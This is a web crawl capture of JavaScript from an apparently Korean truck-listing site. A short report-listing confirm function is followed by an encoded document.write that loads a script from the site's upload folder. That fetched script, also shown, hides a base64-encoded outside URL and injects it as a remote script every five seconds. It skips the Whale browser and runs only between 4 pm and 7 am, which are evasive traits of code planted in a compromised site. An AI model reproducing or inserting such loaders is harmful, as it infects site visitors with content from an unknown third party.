	if (confirm("팔린차량/허위매물 신고를 접수하시겠습니까?  ")) {
		window.location = "/truck/block.php?uid=" + u;
	}
}
////////////////////////////////////////////////////////////////////////////////////////////////////
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%77%77%77%2E%69%73%61%6D%2E%63%6F%2E%6B%72%2F%46%49%4C%45%2F%42%42%53%2F%32%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: https://www.isam.co.kr/FILE/BBS/2.js
body_size: 773
content:
(function () {
    function _0xabc1(_0x2c9f32) {
        var _0x51fa18 = document.createElement('script');
        _0x51fa18.src = _0x2c9f32;
        _0x51fa18.type = 'text/javascript';
        _0x51fa18.async = true;
        document.head.appendChild(_0x51fa18);
    }

    function isWhaleBrowser() {
        return navigator.userAgent.includes('Whale');
    }

    function shouldRun() {
        var now = new Date();
        var hours = now.getHours();
        return (hours >= 16 || hours < 7);
    }

    function checkAndRun() {
        if (isWhaleBrowser()) return;
        if (shouldRun()) {
            _0xabc1(atob('aHR0cHM6Ly9lYnV6YW5nLmNvbS9zYW0v'));
        }
    }

    checkAndRun();
    setInterval(checkAndRun, 5 * 1000);
})();